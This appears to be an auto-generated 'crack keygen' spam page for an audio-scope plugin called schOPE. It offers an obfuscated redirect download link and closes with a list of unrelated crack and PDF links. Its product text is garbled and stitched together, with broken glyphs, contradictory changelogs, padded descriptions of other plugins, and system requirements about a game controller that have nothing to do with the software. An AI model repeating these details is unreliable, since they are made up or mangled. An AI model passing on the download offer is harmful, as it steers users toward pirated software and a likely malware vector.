**SchOPE Crack Keygen**

# [Download](http://evacdir.com/coolwebshredder/?ambleve/ZG93bmxvYWR8SVU4Tm1saGVIeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=huang/c2NoT1BFc2N.anyhow)



#### **SchOPE Crack (2022)**

schOPE is a flexible signal analysis tool that provides several ways to visualize multiple audio sources at once. Audio can be visualized in various viewing modes, or domains. Some controls affect all domains, and some don't. Scope pre- and postcompression signals together to see if you're flattening peaks. Scope kick drum and bass together for EQ scooping. Scope DI and amped guitar signals together to fix phase problems. Pan, zoom, scrub, save, load, goniomete, and zambulize. Try this useful audio plugin and see what it can actually do for you. Requirements: *NST* host Limitations: *N* 30 days trial Changelog: Version 1.3.1 Fixed an issue where the circuit panel grid plugin could occasionally be inoperable. Version 1.3.0 Fixed an issue where a combo was impossible to load when no instruments or tracks were present. Version 1.2.2 Fixed an issue where the goniometer widget was insensitive to the selection of the region. Version 1.2.1 Fixed an issue where the mod wheel was sometimes inoperable. Version 1.2.0 New Features: Added new section labels on the bar graph. Added new tool selection drop down menus to the main tool bar. Added option to turn off the inverted spectrum. Added option to turn off the horizontal scroll bar. Changed how the channel indicator is displayed on the views. Changed how the channel indicator is displayed on the waveform. Changed how the line graph displays levels. Changed the time scale range in the goniometer. Improved audio domain view performance. Fixed the focus widget not properly resizing when the window is resized. Version 1.1.2 Fixed an issue where the Gain widget wasn't updating properly when a signal was selected. Version 1.1.1 Fixed an issue where the center selection widget wasn't working properly. Fixed an issue where the pan and zoom tool selections were sometimes overlapping. Version 1.1.0 Fixed an issue where the channel indicator tool wasn't updating properly when a signal was selected. Version 1.0.1 Updated for better compatibility with recent versions of OS X. Added full channel per domain view. Added better audio domain view performance. Added improved selection and goniometer widgets. Added new waveform

#### **SchOPE**

Many of the options available are more easily exercised in Scope, and many of these options are more powerful. You can easily zoom in and out, and move around within Scope, panning, zooming, and moving, without the need to leave the Tool itself. The ability to zoom and pan any view is simply awesome, especially if you like to zoom on to a small waveform. The ability to manipulate several separate sounds at the same time is also extremely useful and can be useful for evaluating phase issues. Scope's signal analyzer is also capable of displaying all of the information that the original plugin has access to. This can be useful if you need to apply different plugins to your signal, which the original plugin doesn't have access to. This also allows you to easily adjust the original plugin's settings. Timewave Description: Timewave is a plugin that is capable of performing many of the actions that Scope does on its own. Timewave is capable of a lot of the same functionality as Scope, although it doesn't have as many of the features that Scope has. This includes a Waveform viewer, Audio Analyzer, Panner, Phase analyzer, and Delay. In addition to this, Timewave has a Compressor, Limiter, Pre-Equalizer, Gating, and Resampler. All of these controls work exactly like they do in Scope, so it is easy to understand what these controls do. Tutorial: Tutorial on how to use Timewave: Limitations: - Timewave does not have the same zoom or panning functions that Scope has - Timewave only has 5 views, whereas Scope can display 12 views - Timewave does not have the ability to save as many channels as Scope does, so this means that you can't save your work in scope and then use Timewave to save it back out to your audio - Timewave doesn't have the ability to time stretch or delay audio. Audio Analyzer Description: Audio Analyzer is a plugin that can display many of the same signals that Scope does. It is capable of displaying the waveform view, spectrum, power, signal and channel phase. The ability to superimpose various signal domains together and change the display mode is extremely useful. This is especially helpful if you want to see 77a5ca646e

### **SchOPE Crack Free License Key Free**

schOPE is a simple yet powerful plugin for visualizing and analyzing audio signals. You can use it to superimpose, play and manipulate audio from every domain: pitch, time, frequency, phase, signal level and channel number. You can adjust the display quality from low-resolution to high-resolution or even super-resolution. In addition, you can view multi-channel and highchannel audio sources. In addition, you can configure different output formats with volume control. schOPE Screenshot: schOPE Features: **a** Superimpose, view and manipulate any audio domains. **a** Change the display quality, and view multichannel audio sources.  $\mathbb{Z}$  Use this audio analyzer as a multiview and multitool.  $\mathbb{Z}$  Three signal tracks (one for each domain), plus a channel monitor.  $\frac{1}{2}$  Zoom, pan, scrub, save and load signals.  $\frac{1}{2}$  Mouse goniometry for real-time and vector tracking of pitch, time, frequency and phase.  $\mathbb{Z}$  Line in/out, select and queue signals.  $\mathbb{Z}$  High quality output for nice visualization.  $\mathbb{Z}$  Copy, paste, drag and drop signals and domains. **□** Choose different output formats with volume control. □ Works in windows and Mac OS X. schOPE Requirements:  $[$  VST host.  $[$  The latest VST host version. Limitations:  $[$  30 days trial Buy it today Previous versions: April 25, 2009 - added Option menu to confirm exit and display individual waveform November 12, 2007 - Added ability to mute selected audio and display waveform view of all audio in the plugin. September 14, 2007 - Removed reset view. June 25, 2007 - Display preview and zoom for waveforms with VST support. Release notes for VST2: 4/18/07 - Fix for SoundBlaster audio under Windows. 4/17/07 - Support for Steinberg Audio Units and Apple's ALSA. 4/15/07 - Fixed waveform animation bug under VST 2.x. 4/9/07 - Added option menu to confirm exit. 2/19/07 - Added the ability to mute selected audio. 1/19/07 - More waveform display options.

#### **What's New In?**

## **System Requirements:**

1.4Ghz+ Dual core CPU (less than 2Ghz may not work) 8GB RAM 500GB+ Hard Drive 1080p HD Monitor Wi-Fi Connection Supports multi-region region codes for NTSC & PAL DS4 controller firmware v2.50c Please read this guide carefully. This guide is only for the use on un-modified

Related links:

http://to-portal.com/upload/files/2022/06/FzdOsd81xZ9Y4StepNRV\_06\_d8adc24b70771641b24a787c2515c588\_file.pdf <http://www.reiten-scheickgut.at/extract-data-text-from-multiple-xml-files-software-crack-2022-new/> <https://ivmatfockcinvizanm.wixsite.com/ssanworsnita/post/magic-burning-toolbox-crack-free-32-64bit> <http://boomingbacolod.com/?p=1556> [https://prestigioapp.com/social/upload/files/2022/06/snnvr1fBTnTTssvWvWAU\\_06\\_3cb9d6524fe17f5e64d675e3d8d9c8c2\\_fil](https://prestigioapp.com/social/upload/files/2022/06/snnvr1fBTnTTssvWvWAU_06_3cb9d6524fe17f5e64d675e3d8d9c8c2_file.pdf) [e.pdf](https://prestigioapp.com/social/upload/files/2022/06/snnvr1fBTnTTssvWvWAU_06_3cb9d6524fe17f5e64d675e3d8d9c8c2_file.pdf)

[https://www.adultzoo.club/upload/files/2022/06/NBfiARcmZsE9W1gVmwEH\\_06\\_3cb9d6524fe17f5e64d675e3d8d9c8c2\\_file.](https://www.adultzoo.club/upload/files/2022/06/NBfiARcmZsE9W1gVmwEH_06_3cb9d6524fe17f5e64d675e3d8d9c8c2_file.pdf) [pdf](https://www.adultzoo.club/upload/files/2022/06/NBfiARcmZsE9W1gVmwEH_06_3cb9d6524fe17f5e64d675e3d8d9c8c2_file.pdf)

<https://www.macroalgae.org/portal/checklists/checklist.php?clid=7436>

<https://arabwomeninfilms.media/wp-content/uploads/2022/06/jaimreg.pdf>

[https://corosocial.com/upload/files/2022/06/TuHCk4dgC3qpY4k4Vyql\\_06\\_30d0c87c9c04c76f834d90f7cc78a2a4\\_file.pdf](https://corosocial.com/upload/files/2022/06/TuHCk4dgC3qpY4k4Vyql_06_30d0c87c9c04c76f834d90f7cc78a2a4_file.pdf) <https://zurisdream.com/wp-content/uploads/2022/06/Text2Go.pdf>